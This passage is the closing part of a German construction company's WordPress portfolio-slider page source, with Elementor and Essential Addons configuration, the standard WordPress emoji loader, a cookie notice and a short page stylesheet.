Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cosansu.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cosansu.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cosansu.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f067b0b0f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4194,"title":"Portfolio%20Slider%20%E2%80%93%20Cosansu%20Bau","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://cosansu.de/wp-admin/admin-ajax.php","nonce":"bdbb4d9fc7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://cosansu.de/portfolio-slider/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cosansu.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cosansu.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Webseite verwendet Cookies, um Ihnen ein angenehmeres Surfen zu ermöglichen. Wenn Sie die Seite weiterhin verwenden, gehen wir davon aus, dass Sie damit einverstanden sind.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #89b817">Ok</button><button data-link-url="https://cosansu.de/datenschutz/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutz" style="background-color: #89b817">Datenschutz</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-14 13:09:39 -->

--- FILE ---
content_type: text/css
request_url: https://cosansu.de/wp-content/uploads/elementor/css/post-4194.css?ver=1768374583
body_size: 36
content:
.elementor-4194 .elementor-element.elementor-element-1c8c6a5{padding:80px 0px 80px 0px;}.elementor-4194 .elementor-element.elementor-element-3cdaf56{text-align:center;}.elementor-4194 .elementor-element.elementor-element-3cdaf56 > .elementor-widget-container{padding:0px 0px 40px 0px;}@media(max-width:767px){.elementor-4194 .elementor-element.elementor-element-1c8c6a5{padding:80px 0px 50px 0px;}}